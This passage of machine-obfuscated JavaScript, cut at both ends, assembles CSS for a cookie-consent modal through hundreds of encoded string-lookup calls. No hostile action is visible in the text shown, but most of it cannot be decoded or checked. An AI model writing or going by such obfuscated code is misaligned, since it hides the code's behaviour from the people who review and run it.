20'+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x1d71,'29Hv')+'align'+_0x20c49b(0x595,'vzN%')+_0x20c49b(0x10a4,'^1Ro')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1541,'PbvL')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0xf85,'29Hv')+_0x20c49b(0x465,'0F8$')+'tn_es'+_0x20c49b(0x1d53,')*Tt')+_0x20c49b(0x21c7,'eGI5')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x1278,'RM#!')+_0x20c49b(0x1cd,'nDx[')+_0x20c49b(0x1138,'vzN%')+_0x20c49b(0x10e4,'eGI5')+_0x20c49b(0x1d89,'ci27')+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0xc2f,'yzMT')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x1630,'RI2w')+_0x20c49b(0x144a,'OTNm')+_0x20c49b(0x707,'UHRg')+_0x20c49b(0x1d45,'sa84')+_0x20c49b(0xfd7,'sa84')+'s\x20{\x20\x0a'+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x1ce0,'ci27')+_0x20c49b(0xd1b,'0F8$')+_0x20c49b(0x8d2,'szK[')+_0x20c49b(0x61d,'RI2w')+'\x20\x20\x20\x20}'+_0x20c49b(0x1900,'yN#k')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0xac4,'N[([')+_0x20c49b(0xa41,'EHO9')+_0x20c49b(0x6e2,'9ZSz')+'tar_t'+_0x20c49b(0x4a4,'Sk9b')+'{\x20\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'float'+':\x20rig'+'ht;\x0a\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x1aef,'ci27')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x2067,'QXz]')+_0x20c49b(0x1174,'QXz]')+_0x20c49b(0x2107,'1&t&')+_0x20c49b(0x2300,'Su9K')+_0x20c49b(0x7d0,'9ZSz')+_0x20c49b(0x379,'Oy30')+_0x20c49b(0x36c,'9ZSz')+_0x20c49b(0x16dc,'PbvL')+'ver,\x20'+_0x20c49b(0x124e,'CGQ1')+_0x20c49b(0x20e7,'RM#!')+_0x20c49b(0x10f1,'jpRh')+_0x20c49b(0x1ed4,'sa84')+'scolh'+_0x20c49b(0x1bdb,'RJy[')+_0x20c49b(0x1881,'!lc%')+_0x20c49b(0x2486,'PbvL')+'\x20\x20\x20\x20.'+_0x20c49b(0x6cc,'WZ[p')+'e-not'+_0x20c49b(0x2065,'#TT5')+'odal\x20'+_0x20c49b(0x2103,'[2xI')+_0x20c49b(0x17cb,'!lc%')+_0x20c49b(0x228,'N[([')+_0x20c49b(0x154a,'yN#k')+_0x20c49b(0xba1,'szK[')+_0x20c49b(0x1e0,'29Hv')+'\x20.coo'+_0x20c49b(0x21bd,'PbvL')+_0x20c49b(0xf2a,'OYok')+_0x20c49b(0x22b1,'eGI5')+_0x20c49b(0x1da9,'1&t&')+_0x20c49b(0x36d,'c6Kj')+_0x20c49b(0x361,'CGQ1')+_0x20c49b(0x148a,'RM#!')+_0x20c49b(0x239f,'CGQ1')+_0x20c49b(0x155c,'nf67')+_0x20c49b(0x94d,'i8ys')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0xb1e,'Oy30')+_0x20c49b(0xb7f,'OTNm')+_0x20c49b(0x21ee,'i8ys')+_0x20c49b(0x1de5,'0(]!')+_0x20c49b(0x1890,'RI2w')+_0x20c49b(0x1e42,'0(]!')+_0x20c49b(0x203d,'^1Ro')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x3b4,'WZ[p')+_0x20c49b(0x1540,'Oy30')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x2475,'RI2w')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1bf0,'0F8$')+_0x20c49b(0x301,'pZ]P')+_0x20c49b(0x1dea,')*Tt')+'ceita'+_0x20c49b(0x1788,'jpRh')+'os:ho'+_0x20c49b(0x1f06,'^1Ro')+_0x20c49b(0xcef,')*Tt')+_0x20c49b(0x385,'CGQ1')+_0x20c49b(0x1239,'RJy[')+_0x20c49b(0xc2b,'^1Ro')+_0x20c49b(0x948,'^&DR')+(_0x20c49b(0x2167,'1&t&')+_0x20c49b(0xb9f,'B4JC')+'hover'+_0x20c49b(0x4e9,'WZ[p')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0xf93,'yzMT')+_0x20c49b(0x11ed,'$vh3')+_0x20c49b(0xd22,'PbvL')+_0x20c49b(0x90f,'UHRg')+_0x20c49b(0x14ca,'$vh3')+_0x20c49b(0xc04,'PbvL')+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x561,']%[v')+_0x20c49b(0x118e,'AxO$')+_0x20c49b(0x1f96,'^1Ro')+_0x20c49b(0x1831,'szK[')+_0x20c49b(0xd18,'sa84')+_0x20c49b(0x19bf,'yzMT')+_0x20c49b(0x1b42,'^1Ro')+'\x20\x20\x20\x20\x20'+'\x20text'+_0x20c49b(0x1d25,'Sk9b')+_0x20c49b(0xcfc,'AxO$')+_0x20c49b(0x10c0,'OTNm')+'derli'+_0x20c49b(0x1a98,'UHRg')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1b7c,'RM#!')+_0x20c49b(0x27b,'RJy[')+'\x20\x20\x20/*'+_0x20c49b(0x15fd,'UHRg')+'ie-co'+_0x20c49b(0x847,'1&t&')+_0x20c49b(0x2142,'f000')+_0x20c49b(0x161d,'^1Ro')+_0x20c49b(0x1f7a,'eGI5')+_0x20c49b(0x847,'1&t&')+_0x20c49b(0x2309,'!lc%')+_0x20c49b(0x1e5c,'RJy[')+_0x20c49b(0x43e,'Oy30')+_0x20c49b(0x766,'i8ys')+_0x20c49b(0x134d,'ci27')+_0x20c49b(0x13c1,'OTNm')+_0x20c49b(0xaf7,'nf67')+_0x20c49b(0x1bbd,'sa84')+_0x20c49b(0x230f,'#TT5')+_0x20c49b(0x624,'0(]!')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x13a2,'vzN%')+'ay:\x20f'+_0x20c49b(0x9c6,'F6jy')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x1beb,'RJy[')+_0x20c49b(0x17ed,'F6jy')+'sis:\x20'+_0x20c49b(0x1c9e,'(2fB')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x214a,'CGQ1')+'/\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20da,'1&t&')+_0x20c49b(0x4be,'UHRg')+_0x20c49b(0x2231,']%[v')+_0x20c49b(0x1e7f,'OYok')+_0x20c49b(0x9ef,'eGI5')+_0x20c49b(0xab0,'yzMT')+_0x20c49b(0xcd8,'0F8$')+_0x20c49b(0x1e47,'vzN%')+_0x20c49b(0x922,'nf67')+_0x20c49b(0x2039,'RM#!')+'child'+_0x20c49b(0x840,'f000')+_0x20c49b(0x731,'nDx[')+_0x20c49b(0x159b,'Sk9b')+_0x20c49b(0x306,'ci27')+_0x20c49b(0x1127,'AxO$')+_0x20c49b(0x1247,'nDx[')+_0x20c49b(0x7db,'RI2w')+_0x20c49b(0x8e7,'9ZSz')+_0x20c49b(0x1c97,'eGI5')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0xd01,'AxO$')+_0x20c49b(0x8e5,'OTNm')+_0x20c49b(0xa3f,'Vto2')+':\x20fle'+'x-end'+_0x20c49b(0x1a71,'yzMT')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x1df8,'29Hv')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x138e,'B4JC')+_0x20c49b(0x731,'nDx[')+'-cont'+'ainer'+_0x20c49b(0x14e2,'yN#k')+_0x20c49b(0x239b,'WZ[p')+_0x20c49b(0x109a,'c6Kj')+_0x20c49b(0x2094,'WZ[p')+_0x20c49b(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xdce,'[2xI')+'\x20\x20\x20\x20\x20'+'\x20}\x0a\x0a\x20'+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x11a3,'RM#!')+_0x20c49b(0x22cc,'EEoj')+_0x20c49b(0x108f,'(2fB')+'iner-'+_0x20c49b(0x19ce,'RM#!')+_0x20c49b(0x215b,'!lc%')+_0x20c49b(0x4e1,'yN#k')+'taine'+'r-col'+_0x20c49b(0x198,'sa84')+_0x20c49b(0x1e3a,'EEoj')+_0x20c49b(0x76f,'bWTd')+_0x20c49b(0x1935,'OYok')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x1183,'0F8$')+'in-ri'+_0x20c49b(0xa02,'^1Ro')+_0x20c49b(0x1096,'Sk9b')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20}\x0a'+_0x20c49b(0x621,'EHO9')+_0x20c49b(0x248e,'0(]!')+_0x20c49b(0x88e,'RJy[')+'e-con'+_0x20c49b(0x90c,'$vh3')+_0x20c49b(0x1902,'0(]!')+_0x20c49b(0x1cfe,'jpRh')+_0x20c49b(0x1a15,'Su9K')+_0x20c49b(0x22a4,'#TT5')+_0x20c49b(0x1a32,'RM#!')+_0x20c49b(0x2249,'QXz]')+_0x20c49b(0xaa2,'$vh3')+_0x20c49b(0x3ac,'[2xI')+'(2)\x20{'+_0x20c49b(0x23f6,'c6Kj')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x54f,'yzMT')+_0x20c49b(0x389,'nf67')+'\x20\x20}\x0a\x0a'+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x2489,'Vto2')+_0x20c49b(0x619,']%[v')+_0x20c49b(0x159b,'Sk9b')+_0x20c49b(0xc2c,'[2xI')+_0x20c49b(0xf97,'EEoj')+_0x20c49b(0x20f4,'29Hv')+_0x20c49b(0x1f47,'(2fB')+_0x20c49b(0x1c1f,'szK[')+_0x20c49b(0x19b7,'c6Kj')+'a\x20>\x20i'+_0x20c49b(0x1acf,'jpRh')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x1908,'!lc%')+'\x20\x20wid'+_0x20c49b(0x802,'B4JC')+_0x20c49b(0x436,'Oy30')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x15d8,'0(]!')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x4c0,'Sk9b')+_0x20c49b(0x1178,'B4JC')+_0x20c49b(0x1c36,'eGI5')+_0x20c49b(0x1f22,'Vto2')+_0x20c49b(0x18c8,'#TT5')+_0x20c49b(0x4cc,'Vto2')+'d\x20>\x20i'+'mg\x20{\x0a'+_0x20c49b(0x389,'nf67')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x516,'9ZSz')+_0x20c49b(0xad8,'Su9K')+'0px\x200'+_0x20c49b(0x11dc,'pZ]P')+_0x20c49b(0xec3,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0xc9a,'(2fB')+_0x20c49b(0x1057,'szK[')+_0x20c49b(0x1271,'vzN%')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x1a42,'WZ[p')+_0x20c49b(0xfbc,']%[v')+_0x20c49b(0x9ae,'f000')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x12de,'CGQ1')+'\x20opac'+_0x20c49b(0x162f,'^&DR')+_0x20c49b(0x1667,'Sk9b')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x2308,'c6Kj')+_0x20c49b(0x459,'RJy[')+_0x20c49b(0x246d,'Vto2')+_0x20c49b(0xc31,'^&DR'))+('e-not'+'ice-i'+_0x20c49b(0x1c11,'RM#!')+_0x20c49b(0x13aa,'UHRg')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0xcc0,'vzN%')+_0x20c49b(0x557,'AxO$')+_0x20c49b(0xe7e,'vzN%')+'cooki'+'e-not'+_0x20c49b(0x1a0,'EHO9')+_0x20c49b(0x22aa,'RI2w')+'e,\x0a\x20\x20'+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x214f,'Su9K')+_0x20c49b(0x1567,'yzMT')+_0x20c49b(0xe60,'pZ]P')+_0x20c49b(0xf31,'N[([')+_0x20c49b(0x15a4,'RM#!')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0x770,'jpRh')+_0x20c49b(0xda2,'yzMT')+'ht:\x201'+_0x20c49b(0x176a,')*Tt')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1e74,'yN#k')+'h:\x2010'+_0x20c49b(0xe54,'0(]!')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x1ab8,'RI2w')+'\x20font'+'-size'+':\x2012p'+'x;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x68e,'Su9K')+_0x20c49b(0x236a,'#TT5')+'\x20.coo'+_0x20c49b(0x9e0,'$vh3')+_0x20c49b(0x202,'bWTd')+_0x20c49b(0xa3a,'0(]!')+_0x20c49b(0x11f7,'F6jy')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x18a,'B4JC')+'\x20z-in'+'dex:\x20'+_0x20c49b(0x17fa,'vzN%')+_0x20c49b(0x1118,'f000')+_0x20c49b(0x716,')*Tt')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x21e4,'9ZSz')+'kgrou'+_0x20c49b(0x1266,'c6Kj')+'lor:\x20'+'rgba('+_0x20c49b(0x1032,'N[([')+_0x20c49b(0xda4,']%[v')+_0x20c49b(0x101c,'eGI5')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0xaed,'CGQ1')+_0x20c49b(0x1e1,'^1Ro')+_0x20c49b(0x2409,'AxO$')+_0x20c49b(0x18f5,'eGI5')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x1b90,'29Hv')+_0x20c49b(0x1cc,'eGI5')+_0x20c49b(0xcef,')*Tt')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x22e4,'vzN%')+_0x20c49b(0xaae,'^&DR')+_0x20c49b(0x1c15,'1&t&')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0xc35,'RM#!')+'eight'+':\x20100'+_0x20c49b(0x166c,'9ZSz')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x21db,'c6Kj')+'\x20\x20\x20\x20\x20'+'\x20\x20.co'+_0x20c49b(0xbc8,'Su9K')+_0x20c49b(0x14c8,'AxO$')+_0x20c49b(0x18b,'Sk9b')+_0x20c49b(0x2377,'Sk9b')+_0x20c49b(0xe7b,'Su9K')+_0x20c49b(0xed4,'WZ[p')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x1346,'yzMT')+_0x20c49b(0xe71,'pZ]P')+'y:\x20no'+_0x20c49b(0x196,'pZ]P')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x9c7,'0(]!')+_0x20c49b(0xcea,'EHO9')+'\x20\x20\x20.c'+_0x20c49b(0x731,'nDx[')+_0x20c49b(0x1efc,'(2fB')+_0x20c49b(0x209a,'CGQ1')+_0x20c49b(0x8ce,'#TT5')+_0x20c49b(0xe9d,'^&DR')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x2ae,'#TT5')+'ispla'+_0x20c49b(0x16f4,'sa84')+'ne;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x9ec,'c6Kj')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x23b,'^1Ro')+_0x20c49b(0x1cde,'1&t&')+_0x20c49b(0x185,'Su9K')+_0x20c49b(0x172,'CGQ1')+_0x20c49b(0x21f1,'Sk9b')+_0x20c49b(0x157f,'eGI5')+'kie-n'+_0x20c49b(0xf2a,'OYok')+_0x20c49b(0x8e3,'yzMT')+_0x20c49b(0x1340,']%[v')+_0x20c49b(0x1f22,'Vto2')+'r{\x0a\x0a\x20'+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x118f,'RI2w')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x1157,'sa84')+_0x20c49b(0x11e4,'0F8$')+_0x20c49b(0x21d5,']%[v')+'ce-in'+_0x20c49b(0x1987,'yzMT')+_0x20c49b(0x43b,'pZ]P')+_0x20c49b(0x1236,'EEoj')+_0x20c49b(0x1ef6,'ci27')+_0x20c49b(0x8e3,'yzMT')+'l-con'+_0x20c49b(0x8d5,'mwi*')+_0x20c49b(0xf07,'Su9K')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa5a,'[2xI')+_0x20c49b(0xcc8,'nf67')+_0x20c49b(0xe88,'9ZSz')+_0x20c49b(0x37c,'OTNm')+_0x20c49b(0x2332,'OYok')+_0x20c49b(0xe40,'PbvL')+_0x20c49b(0x5b2,'bWTd')+_0x20c49b(0x12ac,'OTNm')+_0x20c49b(0xe49,'nDx[')+_0x20c49b(0x2291,'AxO$')+'er\x20\x20{'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x931,'sa84')+_0x20c49b(0x214d,'QXz]')+_0x20c49b(0x16bf,')*Tt')+'x;\x0a\x20\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0xa4d,'0F8$')+_0x20c49b(0x1d99,'c6Kj')+_0x20c49b(0x1439,'CGQ1')+_0x20c49b(0x1f90,'eGI5')+_0x20c49b(0x1bd8,'Sk9b')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x1048,'RI2w')+_0x20c49b(0x187,'bWTd')+_0x20c49b(0x1762,'OTNm')+_0x20c49b(0x1be,'sa84')+_0x20c49b(0x19ca,'QXz]')+'r;\x0a\x20\x20'+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x977,'OTNm')+'cal-a'+'lign:'+_0x20c49b(0x20b1,'9ZSz')+_0x20c49b(0x1c8b,'AxO$')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x1406,'WZ[p')+_0x20c49b(0xd96,'[2xI')+_0x20c49b(0x821,'1&t&')+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x535,'Oy30')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x163b,'Oy30')+_0x20c49b(0x372,'Oy30')+_0x20c49b(0x103b,'sa84')+'ce-mo'+'dal\x20.'+_0x20c49b(0x17e9,'9ZSz')+_0x20c49b(0x1644,'RM#!')+_0x20c49b(0x14c6,'!lc%')+_0x20c49b(0x124d,'Oy30')+_0x20c49b(0x7df,'nf67')+'iner\x20'+_0x20c49b(0xa93,'QXz]'))+('\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20h'+_0x20c49b(0x194a,'i8ys')+_0x20c49b(0x67f,'^1Ro')+'%;\x0a\x20\x20'+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x1951,'^1Ro')+_0x20c49b(0x318,'ci27')+_0x20c49b(0x1c93,'yzMT')+'x;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x389,'nf67')+_0x20c49b(0xada,'pZ]P')+'n:\x200\x20'+'auto;'+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x162a,'Su9K')+'}\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x863,'B4JC')+_0x20c49b(0x398,'QXz]')+'otice'+_0x20c49b(0x2395,']%[v')+_0x20c49b(0x1cc7,'sa84')+_0x20c49b(0x1480,'CGQ1')+'e-not'+'ice-m'+_0x20c49b(0xb93,'bWTd')+_0x20c49b(0xd07,'F6jy')+_0x20c49b(0x4d8,'[2xI')+_0x20c49b(0x20c5,'EEoj')+'}\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2282,']%[v')+_0x20c49b(0x76b,'RJy[')+'otice'+_0x20c49b(0x12d9,'CGQ1')+_0x20c49b(0x20ee,'bWTd')+_0x20c49b(0x1d84,'bWTd')+_0x20c49b(0x1373,'$vh3')+'ice-m'+'odal-'+_0x20c49b(0x1fca,'sa84')+_0x20c49b(0x7a0,'Oy30')+_0x20c49b(0x162a,'Su9K')+'.cook'+_0x20c49b(0x1add,'0(]!')+_0x20c49b(0x156b,'yzMT')+_0x20c49b(0x1875,'AxO$')+'\x20.coo'+'kie-n'+_0x20c49b(0xf2a,'OYok')+_0x20c49b(0xa3a,'0(]!')+_0x20c49b(0x18bc,'^&DR')+'y\x20{\x0a\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x14b2,'i8ys')+_0x20c49b(0x2b2,'vzN%')+_0x20c49b(0x1c2c,'yzMT')+'or:\x20#'+_0x20c49b(0x19de,'f000')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x20c6,'i8ys')+_0x20c49b(0x20c2,'UHRg')+_0x20c49b(0x1fde,'^&DR')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x545,'EEoj')+'in:\x200'+';\x0a\x20\x20\x20'+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x81d,'B4JC')+'lex-w'+_0x20c49b(0x314,'WZ[p')+'wrap;'+_0x20c49b(0x2486,'PbvL')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x1d4d,'EHO9')+_0x20c49b(0x12a3,'AxO$')+_0x20c49b(0x205a,'29Hv')+_0x20c49b(0x383,'EHO9')+_0x20c49b(0x84a,'0F8$')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0xaf1,'vzN%')+_0x20c49b(0x11c7,'sa84')+'00%;\x0a'+_0x20c49b(0x419,'yzMT')+'\x20\x20\x20}\x0a'+_0x20c49b(0x2012,'szK[')+_0x20c49b(0x14f6,'!lc%')+'cooki'+_0x20c49b(0x21cc,'0(]!')+'ice-m'+_0x20c49b(0x11f6,'mwi*')+_0x20c49b(0x1b22,'jpRh')+_0x20c49b(0xe9a,'RM#!')+'tice-'+'modal'+_0x20c49b(0x1920,'1&t&')+'\x20{\x0a\x20\x20'+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x56e,'F6jy')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x16a9,'c6Kj')+_0x20c49b(0x1b4,'jpRh')+_0x20c49b(0x974,'mwi*')+_0x20c49b(0x94c,'yzMT')+_0x20c49b(0x710,'f000')+_0x20c49b(0xdc3,'OTNm')+'\x200\x20/\x20'+_0x20c49b(0x173b,'jpRh')+_0x20c49b(0x1a99,'$vh3')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1008,'yN#k')+'lor:\x20'+_0x20c49b(0x198f,'bWTd')+_0x20c49b(0x2085,'N[([')+_0x20c49b(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+'\x20\x20bor'+_0x20c49b(0x1292,'szK[')+_0x20c49b(0x1eaa,'EEoj')+_0x20c49b(0x266,'vzN%')+_0x20c49b(0x100e,'#TT5')+_0x20c49b(0x5ab,'PbvL')+_0x20c49b(0x793,'jpRh')+_0x20c49b(0x1499,'#TT5')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x13ab,'PbvL')+'er-ra'+_0x20c49b(0x441,'RI2w')+_0x20c49b(0x2487,'AxO$')+_0x20c49b(0x1b64,'yN#k')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x1c6d,'OTNm')+_0x20c49b(0x1981,'N[([')+_0x20c49b(0xeb6,'N[([')+_0x20c49b(0x1f3f,'EHO9')+_0x20c49b(0x1a99,'$vh3')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1378,'c6Kj')+_0x20c49b(0xc67,'0F8$')+_0x20c49b(0xe3e,'RJy[')+_0x20c49b(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x79f,'szK[')+_0x20c49b(0xdec,'c6Kj')+_0x20c49b(0x1fdd,'0(]!')+'0px;\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x19a7,'^1Ro')+_0x20c49b(0x2c9,']%[v')+_0x20c49b(0x31a,'RI2w')+_0x20c49b(0x1a83,')*Tt')+_0x20c49b(0x21e,'(2fB')+_0x20c49b(0x1145,'WZ[p')+_0x20c49b(0xbb1,'Su9K')+_0x20c49b(0x4d5,'mwi*')+_0x20c49b(0xa53,'Sk9b')+_0x20c49b(0x1264,'RJy[')+'e-mod'+_0x20c49b(0x2274,'szK[')+'dy\x20.c'+_0x20c49b(0x1cde,'1&t&')+_0x20c49b(0x1a86,'nf67')+_0x20c49b(0x44d,'F6jy')+_0x20c49b(0x194e,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x27b,'RJy[')+'backg'+'round'+_0x20c49b(0x1da,'^&DR')+_0x20c49b(0x104f,'WZ[p')+_0x20c49b(0x2428,'QXz]')+';\x0a\x20\x20\x20'+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x11ab,'OYok')+_0x20c49b(0x818,'(2fB')+'\x20.coo'+'kie-n'+_0x20c49b(0x11c9,'0(]!')+_0x20c49b(0x1100,'pZ]P')+'ine\x20.'+_0x20c49b(0x14a6,']%[v')+_0x20c49b(0x15c5,'sa84')+_0x20c49b(0xa9c,'ci27')+_0x20c49b(0x22d2,'PbvL')+_0x20c49b(0x173,'OYok')+_0x20c49b(0x1947,'Vto2')+_0x20c49b(0x1362,')*Tt')+_0x20c49b(0xdb7,'nf67')+_0x20c49b(0x6d2,'eGI5')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x6c5,'^1Ro'))+(_0x20c49b(0x1957,'ci27')+_0x20c49b(0x1644,'RM#!')+_0x20c49b(0xae8,']%[v')+_0x20c49b(0x1289,'i8ys')+_0x20c49b(0xd2c,'EEoj')+_0x20c49b(0x50d,'i8ys')+_0x20c49b(0x1e50,']%[v')+_0x20c49b(0x14de,'PbvL')+_0x20c49b(0xf5c,'pZ]P')+_0x20c49b(0x2073,'AxO$')+_0x20c49b(0x111a,'sa84')+_0x20c49b(0x1cf3,'^&DR')+_0x20c49b(0x1990,'sa84')+_0x20c49b(0xa93,'QXz]')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x1d22,'OYok')+_0x20c49b(0x7b1,'UHRg')+_0x20c49b(0x1e1a,'RI2w')+_0x20c49b(0x67c,'i8ys')+_0x20c49b(0x247d,'szK[')+'ize:\x20'+_0x20c49b(0xf76,'Sk9b')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20wi'+_0x20c49b(0x979,'RJy[')+_0x20c49b(0xa8e,'pZ]P')+_0x20c49b(0x16d,'B4JC')+_0x20c49b(0x207c,'c6Kj')+_0x20c49b(0x2234,'Su9K')+_0x20c49b(0x12d1,'Vto2')+'.cook'+'ie-no'+'tice-'+_0x20c49b(0x1b5a,'EHO9')+_0x20c49b(0x1ee0,'QXz]')+_0x20c49b(0x433,'B4JC')+_0x20c49b(0x1212,'PbvL')+'ce-mo'+'dal-b'+_0x20c49b(0x21ef,'N[([')+_0x20c49b(0x14a6,']%[v')+'e-not'+_0x20c49b(0x6ae,'EEoj')+_0x20c49b(0x225f,'Su9K')+_0x20c49b(0x1c2,'QXz]')+'\x20\x20}\x0a\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x217f,'AxO$')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x22f9,')*Tt')+_0x20c49b(0x76b,'RJy[')+_0x20c49b(0xb3c,'RJy[')+_0x20c49b(0x18ea,'RJy[')+_0x20c49b(0x23a,'bWTd')+_0x20c49b(0xd3a,'yN#k')+_0x20c49b(0x16c5,'B4JC')+_0x20c49b(0xdb4,'^&DR')+_0x20c49b(0x13e0,'nDx[')+'dy\x20.c'+_0x20c49b(0x1534,')*Tt')+_0x20c49b(0x1a86,'nf67')+_0x20c49b(0x8dc,'CGQ1')+_0x20c49b(0x19f7,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x58c,'N[([')+_0x20c49b(0x9c0,'c6Kj')+_0x20c49b(0x552,'CGQ1')+_0x20c49b(0x103c,'(2fB')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0xcac,'yN#k')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x25f,'1&t&')+'kie-n'+'otice'+_0x20c49b(0xc68,'F6jy')+_0x20c49b(0x4cd,'nDx[')+_0x20c49b(0x1638,']%[v')+'notic'+_0x20c49b(0x2473,'pZ]P')+_0x20c49b(0xd8c,'[2xI')+'dy\x20.c'+_0x20c49b(0x373,'eGI5')+'-noti'+'ce-ta'+'b\x20{\x0a\x20'+_0x20c49b(0x2351,'f000')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x162b,'RM#!')+_0x20c49b(0x1e7a,'RI2w')+_0x20c49b(0x1445,'bWTd')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x7d3,'bWTd')+'\x20\x20\x20ov'+_0x20c49b(0x147b,'ci27')+_0x20c49b(0x19ac,'EEoj')+_0x20c49b